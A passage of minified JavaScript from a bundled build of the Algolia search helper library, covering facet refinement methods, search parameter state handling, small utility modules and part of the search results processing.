this._change({state:this.state.resetPage().addHierarchicalFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.addNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().addNumericRefinement(e,t,n),isPageReset:!0}),this},r.prototype.addFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)},r.prototype.addFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().addExcludeRefinement(e,t),isPageReset:!0}),this},r.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)},r.prototype.addTag=function(e){return this._change({state:this.state.resetPage().addTagRefinement(e),isPageReset:!0}),this},r.prototype.removeNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().removeNumericRefinement(e,t,n),isPageReset:!0}),this},r.prototype.removeDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)},r.prototype.removeHierarchicalFacetRefinement=function(e){return this._change({state:this.state.resetPage().removeHierarchicalFacetRefinement(e),isPageReset:!0}),this},r.prototype.removeFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)},r.prototype.removeFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().removeExcludeRefinement(e,t),isPageReset:!0}),this},r.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)},r.prototype.removeTag=function(e){return this._change({state:this.state.resetPage().removeTagRefinement(e),isPageReset:!0}),this},r.prototype.toggleFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().toggleExcludeFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)},r.prototype.toggleRefinement=function(e,t){return this.toggleFacetRefinement(e,t)},r.prototype.toggleFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().toggleFacetRefinement(e,t),isPageReset:!0}),this},r.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)},r.prototype.toggleTag=function(e){return this._change({state:this.state.resetPage().toggleTagRefinement(e),isPageReset:!0}),this},r.prototype.nextPage=function(){var e=this.state.page||0;return this.setPage(e+1)},r.prototype.previousPage=function(){var e=this.state.page||0;return this.setPage(e-1)},r.prototype.setCurrentPage=i,r.prototype.setPage=i,r.prototype.setIndex=function(e){return this._change({state:this.state.resetPage().setIndex(e),isPageReset:!0}),this},r.prototype.setQueryParameter=function(e,t){return this._change({state:this.state.resetPage().setQueryParameter(e,t),isPageReset:!0}),this},r.prototype.setState=function(e){return this._change({state:s.make(e),isPageReset:!1}),this},r.prototype.overrideStateWithoutTriggeringChangeEvent=function(e){return this.state=new s(e),this},r.prototype.hasRefinements=function(e){return!!h(this.state.getNumericRefinements(e))||(this.state.isConjunctiveFacet(e)?this.state.isFacetRefined(e):this.state.isDisjunctiveFacet(e)?this.state.isDisjunctiveFacetRefined(e):!!this.state.isHierarchicalFacet(e)&&this.state.isHierarchicalFacetRefined(e))},r.prototype.isExcluded=function(e,t){return this.state.isExcludeRefined(e,t)},r.prototype.isDisjunctiveRefined=function(e,t){return this.state.isDisjunctiveFacetRefined(e,t)},r.prototype.hasTag=function(e){return this.state.isTagRefined(e)},r.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)},r.prototype.getIndex=function(){return this.state.index},r.prototype.getCurrentPage=a,r.prototype.getPage=a,r.prototype.getTags=function(){return this.state.tagRefinements},r.prototype.getRefinements=function(e){var t=[];if(this.state.isConjunctiveFacet(e)){var n=this.state.getConjunctiveRefinements(e);n.forEach(function(e){t.push({value:e,type:"conjunctive"})});var r=this.state.getExcludeRefinements(e);r.forEach(function(e){t.push({value:e,type:"exclude"})})}else if(this.state.isDisjunctiveFacet(e)){var i=this.state.getDisjunctiveRefinements(e);i.forEach(function(e){t.push({value:e,type:"disjunctive"})})}var a=this.state.getNumericRefinements(e);return Object.keys(a).forEach(function(e){var n=a[e];t.push({value:n,operator:e,type:"numeric"})}),t},r.prototype.getNumericRefinement=function(e,t){return this.state.getNumericRefinement(e,t)},r.prototype.getHierarchicalFacetBreadcrumb=function(e){return this.state.getHierarchicalFacetBreadcrumb(e)},r.prototype._search=function(e){var t=this.state,n=[],r=[];e.onlyWithDerivedHelpers||(r=u._getQueries(t.index,t),n.push({state:t,queriesCount:r.length,helper:this}),this.emit("search",{state:t,results:this.lastResults}));var i=this.derivedHelpers.map(function(e){var r=e.getModifiedState(t),i=u._getQueries(r.index,r);return n.push({state:r,queriesCount:i.length,helper:e}),e.emit("search",{state:r,results:e.lastResults}),i}),a=Array.prototype.concat.apply(r,i),s=this._queryId++;this._currentNbQueries++;try{this.client.search(a).then(this._dispatchAlgoliaResponse.bind(this,n,s)).catch(this._dispatchAlgoliaError.bind(this,s))}catch(e){this.emit("error",{error:e})}},r.prototype._dispatchAlgoliaResponse=function(e,t,n){if(!(t<this._lastQueryIdReceived)){this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,0===this._currentNbQueries&&this.emit("searchQueueEmpty");var r=n.results.slice();e.forEach(function(e){var t=e.state,n=e.queriesCount,i=e.helper,a=r.splice(0,n),s=i.lastResults=new o(t,a);i.emit("result",{results:s,state:t})})}},r.prototype._dispatchAlgoliaError=function(e,t){e<this._lastQueryIdReceived||(this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,this.emit("error",{error:t}),0===this._currentNbQueries&&this.emit("searchQueueEmpty"))},r.prototype.containsRefinement=function(e,t,n,r){return e||0!==t.length||0!==n.length||0!==r.length},r.prototype._hasDisjunctiveRefinements=function(e){return this.state.disjunctiveRefinements[e]&&this.state.disjunctiveRefinements[e].length>0},r.prototype._change=function(e){var t=e.state,n=e.isPageReset;t!==this.state&&(this.state=t,this.emit("change",{state:this.state,results:this.lastResults,isPageReset:n}))},r.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this},r.prototype.setClient=function(e){return this.client===e?this:("function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper ("+m+")"),this.client=e,this)},r.prototype.getClient=function(){return this.client},r.prototype.derive=function(e){var t=new c(this,e);return this.derivedHelpers.push(t),t},r.prototype.detachDerivedHelper=function(e){var t=this.derivedHelpers.indexOf(e);if(t===-1)throw new Error("Derived helper already detached");this.derivedHelpers.splice(t,1)},r.prototype.hasPendingRequests=function(){return this._currentNbQueries>0},e.exports=r},function(e,t,n){"use strict";function r(e,t){return Array.isArray(e)&&Array.isArray(t)?e.length===t.length&&e.every(function(e,n){return r(t[n],e)}):e===t}function i(e,t){return u(e,function(e){return r(e,t)})}function a(e){var t=e?a._parseNumbers(e):{};void 0===t.userToken||d(t.userToken)||console.warn("[algoliasearch-helper] The `userToken` parameter is invalid. This can lead to wrong analytics.\n  - Format: [a-zA-Z0-9_-]{1,64}"),this.facets=t.facets||[],this.disjunctiveFacets=t.disjunctiveFacets||[],this.hierarchicalFacets=t.hierarchicalFacets||[],this.facetsRefinements=t.facetsRefinements||{},this.facetsExcludes=t.facetsExcludes||{},this.disjunctiveFacetsRefinements=t.disjunctiveFacetsRefinements||{},this.numericRefinements=t.numericRefinements||{},this.tagRefinements=t.tagRefinements||[],this.hierarchicalFacetsRefinements=t.hierarchicalFacetsRefinements||{};var n=this;Object.keys(t).forEach(function(e){var r=a.PARAMETERS.indexOf(e)!==-1,i=void 0!==t[e];!r&&i&&(n[e]=t[e])})}var s=n(7),o=n(8),c=n(9),u=n(10),l=n(11),f=n(12),h=n(13),d=n(14),p=n(15);a.PARAMETERS=Object.keys(new a),a._parseNumbers=function(e){if(e instanceof a)return e;var t={},n=["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"];if(n.forEach(function(n){var r=e[n];if("string"==typeof r){var i=parseFloat(r);t[n]=isNaN(i)?r:i}}),Array.isArray(e.insideBoundingBox)&&(t.insideBoundingBox=e.insideBoundingBox.map(function(e){return Array.isArray(e)?e.map(function(e){return parseFloat(e)}):e})),e.numericRefinements){var r={};Object.keys(e.numericRefinements).forEach(function(t){var n=e.numericRefinements[t]||{};r[t]={},Object.keys(n).forEach(function(e){var i=n[e],a=i.map(function(e){return Array.isArray(e)?e.map(function(e){return"string"==typeof e?parseFloat(e):e}):"string"==typeof e?parseFloat(e):e});r[t][e]=a})}),t.numericRefinements=r}return s({},e,t)},a.make=function(e){var t=new a(e),n=e.hierarchicalFacets||[];return n.forEach(function(e){if(e.rootPath){var n=t.getHierarchicalRefinement(e.name);n.length>0&&0!==n[0].indexOf(e.rootPath)&&(t=t.clearRefinements(e.name)),n=t.getHierarchicalRefinement(e.name),0===n.length&&(t=t.toggleHierarchicalFacetRefinement(e.name,e.rootPath))}}),t},a.validate=function(e,t){var n=t||{};return e.tagFilters&&n.tagRefinements&&n.tagRefinements.length>0?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):e.tagRefinements.length>0&&n.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):e.numericFilters&&n.numericRefinements&&h(n.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):h(e.numericRefinements)&&n.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null},a.prototype={constructor:a,clearRefinements:function(e){var t={numericRefinements:this._clearNumericRefinements(e),facetsRefinements:p.clearRefinement(this.facetsRefinements,e,"conjunctiveFacet"),facetsExcludes:p.clearRefinement(this.facetsExcludes,e,"exclude"),disjunctiveFacetsRefinements:p.clearRefinement(this.disjunctiveFacetsRefinements,e,"disjunctiveFacet"),hierarchicalFacetsRefinements:p.clearRefinement(this.hierarchicalFacetsRefinements,e,"hierarchicalFacet")};return t.numericRefinements===this.numericRefinements&&t.facetsRefinements===this.facetsRefinements&&t.facetsExcludes===this.facetsExcludes&&t.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&t.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(t)},clearTags:function(){return void 0===this.tagFilters&&0===this.tagRefinements.length?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(e){return e===this.index?this:this.setQueryParameters({index:e})},setQuery:function(e){return e===this.query?this:this.setQueryParameters({query:e})},setPage:function(e){return e===this.page?this:this.setQueryParameters({page:e})},setFacets:function(e){return this.setQueryParameters({facets:e})},setDisjunctiveFacets:function(e){return this.setQueryParameters({disjunctiveFacets:e})},setHitsPerPage:function(e){return this.hitsPerPage===e?this:this.setQueryParameters({hitsPerPage:e})},setTypoTolerance:function(e){return this.typoTolerance===e?this:this.setQueryParameters({typoTolerance:e})},addNumericRefinement:function(e,t,n){var r=l(n);if(this.isNumericRefined(e,t,r))return this;var i=s({},this.numericRefinements);return i[e]=s({},i[e]),i[e][t]?(i[e][t]=i[e][t].slice(),i[e][t].push(r)):i[e][t]=[r],this.setQueryParameters({numericRefinements:i})},getConjunctiveRefinements:function(e){return this.isConjunctiveFacet(e)?this.facetsRefinements[e]||[]:[]},getDisjunctiveRefinements:function(e){return this.isDisjunctiveFacet(e)?this.disjunctiveFacetsRefinements[e]||[]:[]},getHierarchicalRefinement:function(e){return this.hierarchicalFacetsRefinements[e]||[]},getExcludeRefinements:function(e){return this.isConjunctiveFacet(e)?this.facetsExcludes[e]||[]:[]},removeNumericRefinement:function(e,t,n){return void 0!==n?this.isNumericRefined(e,t,n)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(i,a){return a===e&&i.op===t&&r(i.val,l(n))})}):this:void 0!==t?this.isNumericRefined(e,t)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(n,r){return r===e&&n.op===t})}):this:this.isNumericRefined(e)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(t,n){return n===e})}):this},getNumericRefinements:function(e){return this.numericRefinements[e]||{}},getNumericRefinement:function(e,t){return this.numericRefinements[e]&&this.numericRefinements[e][t]},_clearNumericRefinements:function(e){if(void 0===e)return h(this.numericRefinements)?{}:this.numericRefinements;if("string"==typeof e)return f(this.numericRefinements,[e]);if("function"==typeof e){var t=!1,n=this.numericRefinements,r=Object.keys(n).reduce(function(r,i){var a=n[i],s={};return a=a||{},Object.keys(a).forEach(function(n){var r=a[n]||[],o=[];r.forEach(function(t){var r=e({val:t,op:n},i,"numeric");r||o.push(t)}),o.length!==r.length&&(t=!0),s[n]=o}),r[i]=s,r},{});return t?r:this.numericRefinements}},addFacet:function(e){return this.isConjunctiveFacet(e)?this:this.setQueryParameters({facets:this.facets.concat([e])})},addDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([e])})},addHierarchicalFacet:function(e){if(this.isHierarchicalFacet(e.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+e.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([e])})},addFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return p.isRefined(this.facetsRefinements,e,t)?this:this.setQueryParameters({facetsRefinements:p.addRefinement(this.facetsRefinements,e,t)})},addExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return p.isRefined(this.facetsExcludes,e,t)?this:this.setQueryParameters({facetsExcludes:p.addRefinement(this.facetsExcludes,e,t)})},addDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return p.isRefined(this.disjunctiveFacetsRefinements,e,t)?this:this.setQueryParameters({disjunctiveFacetsRefinements:p.addRefinement(this.disjunctiveFacetsRefinements,e,t)})},addTagRefinement:function(e){if(this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.concat(e)};return this.setQueryParameters(t)},removeFacet:function(e){return this.isConjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({facets:this.facets.filter(function(t){return t!==e})}):this},removeDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.filter(function(t){return t!==e})}):this},removeHierarchicalFacet:function(e){return this.isHierarchicalFacet(e)?this.clearRefinements(e).setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.filter(function(t){return t.name!==e})}):this},removeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return p.isRefined(this.facetsRefinements,e,t)?this.setQueryParameters({facetsRefinements:p.removeRefinement(this.facetsRefinements,e,t)}):this},removeExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return p.isRefined(this.facetsExcludes,e,t)?this.setQueryParameters({facetsExcludes:p.removeRefinement(this.facetsExcludes,e,t)}):this},removeDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return p.isRefined(this.disjunctiveFacetsRefinements,e,t)?this.setQueryParameters({disjunctiveFacetsRefinements:p.removeRefinement(this.disjunctiveFacetsRefinements,e,t)}):this},removeTagRefinement:function(e){if(!this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.filter(function(t){
return t!==e})};return this.setQueryParameters(t)},toggleRefinement:function(e,t){return this.toggleFacetRefinement(e,t)},toggleFacetRefinement:function(e,t){if(this.isHierarchicalFacet(e))return this.toggleHierarchicalFacetRefinement(e,t);if(this.isConjunctiveFacet(e))return this.toggleConjunctiveFacetRefinement(e,t);if(this.isDisjunctiveFacet(e))return this.toggleDisjunctiveFacetRefinement(e,t);throw new Error("Cannot refine the undeclared facet "+e+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsRefinements:p.toggleRefinement(this.facetsRefinements,e,t)})},toggleExcludeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsExcludes:p.toggleRefinement(this.facetsExcludes,e,t)})},toggleDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return this.setQueryParameters({disjunctiveFacetsRefinements:p.toggleRefinement(this.disjunctiveFacetsRefinements,e,t)})},toggleHierarchicalFacetRefinement:function(e,t){if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration");var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),r={},i=void 0!==this.hierarchicalFacetsRefinements[e]&&this.hierarchicalFacetsRefinements[e].length>0&&(this.hierarchicalFacetsRefinements[e][0]===t||0===this.hierarchicalFacetsRefinements[e][0].indexOf(t+n));return i?t.indexOf(n)===-1?r[e]=[]:r[e]=[t.slice(0,t.lastIndexOf(n))]:r[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:o({},r,this.hierarchicalFacetsRefinements)})},addHierarchicalFacetRefinement:function(e,t){if(this.isHierarchicalFacetRefined(e))throw new Error(e+" is already refined.");if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration.");var n={};return n[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:o({},n,this.hierarchicalFacetsRefinements)})},removeHierarchicalFacetRefinement:function(e){if(!this.isHierarchicalFacetRefined(e))return this;var t={};return t[e]=[],this.setQueryParameters({hierarchicalFacetsRefinements:o({},t,this.hierarchicalFacetsRefinements)})},toggleTagRefinement:function(e){return this.isTagRefined(e)?this.removeTagRefinement(e):this.addTagRefinement(e)},isDisjunctiveFacet:function(e){return this.disjunctiveFacets.indexOf(e)>-1},isHierarchicalFacet:function(e){return void 0!==this.getHierarchicalFacetByName(e)},isConjunctiveFacet:function(e){return this.facets.indexOf(e)>-1},isFacetRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&p.isRefined(this.facetsRefinements,e,t)},isExcludeRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&p.isRefined(this.facetsExcludes,e,t)},isDisjunctiveFacetRefined:function(e,t){return!!this.isDisjunctiveFacet(e)&&p.isRefined(this.disjunctiveFacetsRefinements,e,t)},isHierarchicalFacetRefined:function(e,t){if(!this.isHierarchicalFacet(e))return!1;var n=this.getHierarchicalRefinement(e);return t?n.indexOf(t)!==-1:n.length>0},isNumericRefined:function(e,t,n){if(void 0===n&&void 0===t)return!!this.numericRefinements[e];var r=this.numericRefinements[e]&&void 0!==this.numericRefinements[e][t];if(void 0===n||!r)return r;var a=l(n),s=void 0!==i(this.numericRefinements[e][t],a);return r&&s},isTagRefined:function(e){return this.tagRefinements.indexOf(e)!==-1},getRefinedDisjunctiveFacets:function(){var e=this,t=c(Object.keys(this.numericRefinements).filter(function(t){return Object.keys(e.numericRefinements[t]).length>0}),this.disjunctiveFacets);return Object.keys(this.disjunctiveFacetsRefinements).filter(function(t){return e.disjunctiveFacetsRefinements[t].length>0}).concat(t).concat(this.getRefinedHierarchicalFacets())},getRefinedHierarchicalFacets:function(){var e=this;return c(this.hierarchicalFacets.map(function(e){return e.name}),Object.keys(this.hierarchicalFacetsRefinements).filter(function(t){return e.hierarchicalFacetsRefinements[t].length>0}))},getUnrefinedDisjunctiveFacets:function(){var e=this.getRefinedDisjunctiveFacets();return this.disjunctiveFacets.filter(function(t){return e.indexOf(t)===-1})},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","hierarchicalFacets","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacetsRefinements"],getQueryParams:function(){var e=this.managedParameters,t={},n=this;return Object.keys(this).forEach(function(r){var i=n[r];e.indexOf(r)===-1&&void 0!==i&&(t[r]=i)}),t},setQueryParameter:function(e,t){if(this[e]===t)return this;var n={};return n[e]=t,this.setQueryParameters(n)},setQueryParameters:function(e){if(!e)return this;var t=a.validate(this,e);if(t)throw t;var n=this,r=a._parseNumbers(e),i=Object.keys(this).reduce(function(e,t){return e[t]=n[t],e},{}),s=Object.keys(r).reduce(function(e,t){var n=void 0!==e[t],i=void 0!==r[t];return n&&!i?f(e,[t]):(i&&(e[t]=r[t]),e)},i);return new this.constructor(s)},resetPage:function(){return void 0===this.page?this:this.setPage(0)},_getHierarchicalFacetSortBy:function(e){return e.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(e){return e.separator||" > "},_getHierarchicalRootPath:function(e){return e.rootPath||null},_getHierarchicalShowParentLevel:function(e){return"boolean"!=typeof e.showParentLevel||e.showParentLevel},getHierarchicalFacetByName:function(e){return u(this.hierarchicalFacets,function(t){return t.name===e})},getHierarchicalFacetBreadcrumb:function(e){if(!this.isHierarchicalFacet(e))return[];var t=this.getHierarchicalRefinement(e)[0];if(!t)return[];var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),r=t.split(n);return r.map(function(e){return e.trim()})},toString:function(){return JSON.stringify(this,null,2)}},e.exports=a},function(e,t){"use strict";function n(e){return"object"==typeof e&&null!==e?i(Array.isArray(e)?[]:{},e):e}function r(e){return"function"==typeof e||Array.isArray(e)||"[object Object]"===Object.prototype.toString.call(e)}function i(e,t){if(e===t)return e;for(var a in t)if(Object.prototype.hasOwnProperty.call(t,a)&&"__proto__"!==a){var s=t[a],o=e[a];"undefined"!=typeof o&&"undefined"==typeof s||(r(o)&&r(s)?e[a]=i(o,s):e[a]=n(s))}return e}function a(e){r(e)||(e={});for(var t=1,n=arguments.length;t<n;t++){var a=arguments[t];r(a)&&i(e,a)}return e}e.exports=a},function(e,t){"use strict";e.exports=function(){var e=Array.prototype.slice.call(arguments);return e.reduceRight(function(e,t){return Object.keys(Object(t)).forEach(function(n){void 0!==t[n]&&(void 0!==e[n]&&delete e[n],e[n]=t[n])}),e},{})}},function(e,t){"use strict";function n(e,t){return e.filter(function(n,r){return t.indexOf(n)>-1&&e.indexOf(n)===r})}e.exports=n},function(e,t){"use strict";e.exports=function(e,t){if(Array.isArray(e))for(var n=0;n<e.length;n++)if(t(e[n]))return e[n]}},function(e,t){"use strict";function n(e){if("number"==typeof e)return e;if("string"==typeof e)return parseFloat(e);if(Array.isArray(e))return e.map(n);throw new Error("The value should be a number, a parsable string or an array of those.")}e.exports=n},function(e,t){"use strict";function n(e,t){if(null===e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}e.exports=n},function(e,t){"use strict";function n(e){return e&&Object.keys(e).length>0}e.exports=n},function(e,t){"use strict";e.exports=function(e){return null!==e&&/^[a-zA-Z0-9_-]{1,64}$/.test(e)}},function(e,t,n){"use strict";var r=n(8),i=n(12),a=n(13),s={addRefinement:function(e,t,n){if(s.isRefined(e,t,n))return e;var i=""+n,a=e[t]?e[t].concat(i):[i],o={};return o[t]=a,r({},o,e)},removeRefinement:function(e,t,n){if(void 0===n)return s.clearRefinement(e,function(e,n){return t===n});var r=""+n;return s.clearRefinement(e,function(e,n){return t===n&&r===e})},toggleRefinement:function(e,t,n){if(void 0===n)throw new Error("toggleRefinement should be used with a value");return s.isRefined(e,t,n)?s.removeRefinement(e,t,n):s.addRefinement(e,t,n)},clearRefinement:function(e,t,n){if(void 0===t)return a(e)?{}:e;if("string"==typeof t)return i(e,[t]);if("function"==typeof t){var r=!1,s=Object.keys(e).reduce(function(i,a){var s=e[a]||[],o=s.filter(function(e){return!t(e,a,n)});return o.length!==s.length&&(r=!0),i[a]=o,i},{});return r?s:e}},isRefined:function(e,t,n){var r=!!e[t]&&e[t].length>0;if(void 0===n||!r)return r;var i=""+n;return e[t].indexOf(i)!==-1}};e.exports=s},function(e,t,n){"use strict";function r(e){var t={};return e.forEach(function(e,n){t[e]=n}),t}function i(e,t,n){t&&t[n]&&(e.stats=t[n])}function a(e,t){return b(e,function(e){var n=e.attributes||[];return n.indexOf(t)>-1})}function s(e,t,n){var s=t[0];this._rawResults=t;var o=this;Object.keys(s).forEach(function(e){o[e]=s[e]}),Object.keys(n||{}).forEach(function(e){o[e]=n[e]}),this.processingTimeMS=t.reduce(function(e,t){return void 0===t.processingTimeMS?e:e+t.processingTimeMS},0),this.disjunctiveFacets=[],this.hierarchicalFacets=e.hierarchicalFacets.map(function(){return[]}),this.facets=[];var c=e.getRefinedDisjunctiveFacets(),u=r(e.facets),l=r(e.disjunctiveFacets),f=1,h=s.facets||{};Object.keys(h).forEach(function(t){var n=h[t],r=a(e.hierarchicalFacets,t);if(r){var c=r.attributes.indexOf(t),f=w(e.hierarchicalFacets,function(e){return e.name===r.name});o.hierarchicalFacets[f][c]={attribute:t,data:n,exhaustive:s.exhaustiveFacetsCount}}else{var d,p=e.disjunctiveFacets.indexOf(t)!==-1,m=e.facets.indexOf(t)!==-1;p&&(d=l[t],o.disjunctiveFacets[d]={name:t,data:n,exhaustive:s.exhaustiveFacetsCount},i(o.disjunctiveFacets[d],s.facets_stats,t)),m&&(d=u[t],o.facets[d]={name:t,data:n,exhaustive:s.exhaustiveFacetsCount},i(o.facets[d],s.facets_stats,t))}}),this.hierarchicalFacets=y(this.hierarchicalFacets),c.forEach(function(n){var r=t[f],a=r&&r.facets?r.facets:{},c=e.getHierarchicalFacetByName(n);Object.keys(a).forEach(function(t){var n,u=a[t];if(c){n=w(e.hierarchicalFacets,function(e){return e.name===c.name});var f=w(o.hierarchicalFacets[n],function(e){return e.attribute===t});if(f===-1)return;o.hierarchicalFacets[n][f].data=m({},o.hierarchicalFacets[n][f].data,u)}else{n=l[t];var h=s.facets&&s.facets[t]||{};o.disjunctiveFacets[n]={name:t,data:g({},u,h),exhaustive:r.exhaustiveFacetsCount},i(o.disjunctiveFacets[n],r.facets_stats,t),e.disjunctiveFacetsRefinements[t]&&e.disjunctiveFacetsRefinements[t].forEach(function(r){!o.disjunctiveFacets[n].data[r]&&e.disjunctiveFacetsRefinements[t].indexOf(P(r))>-1&&(o.disjunctiveFacets[n].data[r]=0)})}}),f++}),e.getRefinedHierarchicalFacets().forEach(function(n){var r=e.getHierarchicalFacetByName(n),i=e._getHierarchicalFacetSeparator(r),a=e.getHierarchicalRefinement(n);if(!(0===a.length||a[0].split(i).length<2)){var s=t[f],c=s&&s.facets?s.facets:{};Object.keys(c).forEach(function(t){var n=c[t],s=w(e.hierarchicalFacets,function(e){return e.name===r.name}),u=w(o.hierarchicalFacets[s],function(e){return e.attribute===t});if(u!==-1){var l={};if(a.length>0){var f=a[0].split(i)[0];l[f]=o.hierarchicalFacets[s][u].data[f]}o.hierarchicalFacets[s][u].data=g(l,n,o.hierarchicalFacets[s][u].data)}}),f++}}),Object.keys(e.facetsExcludes).forEach(function(t){var n=e.facetsExcludes[t],r=u[t];o.facets[r]={name:t,data:s.facets[t],exhaustive:s.exhaustiveFacetsCount},n.forEach(function(e){o.facets[r]=o.facets[r]||{name:t},o.facets[r].data=o.facets[r].data||{},o.facets[r].data[e]=0})}),this.hierarchicalFacets=this.hierarchicalFacets.map(x(e)),this.facets=y(this.facets),this.disjunctiveFacets=y(this.disjunctiveFacets),this._state=e}function o(e,t){function n(e){return e.name===t}if(e._state.isConjunctiveFacet(t)){var r=b(e.facets,n);return r?Object.keys(r.data).map(function(n){var i=_(n);return{name:n,escapedValue:i,count:r.data[n],isRefined:e._state.isFacetRefined(t,i),isExcluded:e._state.isExcludeRefined(t,n)}}):[]}if(e._state.isDisjunctiveFacet(t)){var i=b(e.disjunctiveFacets,n);return i?Object.keys(i.data).map(function(n){var r=_(n);return{name:n,escapedValue:r,count:i.data[n],isRefined:e._state.isDisjunctiveFacetRefined(t,r)}}):[]}if(e._state.isHierarchicalFacet(t))return b(e.hierarchicalFacets,n)}function c(e,t,n,r){if(r=r||0,Array.isArray(t))return e(t,n[r]);if(!t.data||0===t.data.length)return t;var i=t.data.map(function(t){return c(e,t,n,r+1)}),a=e(i,n[r]),s=g({data:a},t);return s}function u(e,t){return t.sort(e)}function l(e,t){var n=[],r=[],i=t.order||[],a=i.reduce(function(e,t,n){return e[t]=n,e},{});e.forEach(function(e){var t=e.path||e.name;void 0!==a[t]?n[a[t]]=e:r.push(e)}),n=n.filter(function(e){return e});var s,o=t.sortRemainingBy;return"hidden"===o?n:(s="alpha"===o?[["path","name"],["asc","asc"]]:[["count"],["desc"]],n.concat(v(r,s[0],s[1])))}function f(e,t){return e.renderingContent&&e.renderingContent.facetOrdering&&e.renderingContent.facetOrdering.values&&e.renderingContent.facetOrdering.values[t]}function h(e,t){var n=b(e,function(e){return e.name===t});return n&&n.stats}function d(e,t,n,r,i){var a=b(i,function(e){return e.name===n}),s=a&&a.data&&a.data[r]?a.data[r]:0,o=a&&a.exhaustive||!1;return{type:t,attributeName:n,name:r,count:s,exhaustive:o}}function p(e,t,n,r){var 